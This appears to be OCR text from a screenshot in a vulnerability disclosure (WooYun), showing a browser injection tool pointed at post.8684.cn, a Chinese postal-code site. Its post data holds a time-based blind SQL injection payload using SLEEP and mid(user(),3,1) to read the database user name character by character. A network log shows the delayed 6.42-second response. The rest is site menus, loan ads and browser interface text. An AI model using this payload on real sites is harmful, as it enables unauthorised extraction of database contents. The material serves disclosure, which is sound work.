 Load URL
http://post.8684.cn/
Split URL
Execute
Enable Post data
Enable Referrer
Post data
fzm=%22XOR(if(now()=sysdate(),SLEEP(IF(mid(user(),3,1)='n',3,0)),0))OR%22
公交 周边 火车 地图 地铁 机票 邮编 酒店 天气 楼盘
身份证号码查
网络贷款
bec商务英语
住房公积金提取
贵金属交易所
阿里小额贷款
微信贷款
关闭
8684
邮政编码查询
邮编首页 邮编大全 机构邮编 国际邮编 查快递单号
这个插件是易受攻击的，应该更新。
检查更新...
邮政编码查询
选择区域： 广东 广州市
热门推荐
山西移动网上移动... 深圳移动
身份证号码查
佛山照明
400电话
bec商务英语
网络贷款
住房公积金提取
国际金银行情
关闭
59%
373K/s
3.1M/s
宜人贷
www.yirendai.com
持信用卡
即可申请借款
额度高达50万 1天放款
控制台 HTML CSS 脚本 DOM 网络 Cookies
清除 保持 所有 HTML CSS JS XHR 图片 Flash 媒体
URL 状态 域 大小 远程 IP 时间线
POST post.8684.cn 200 OK post.8684.cn 15.3 KB 183.129.194.171:80 6.42s
GET hm.gif?cc=0&ck=1&cl=24-...33c14&st=4&v=1.1 200 OK hm.baidu.com 43 B 220.181.7.190:80 61ms
www.wooyun.org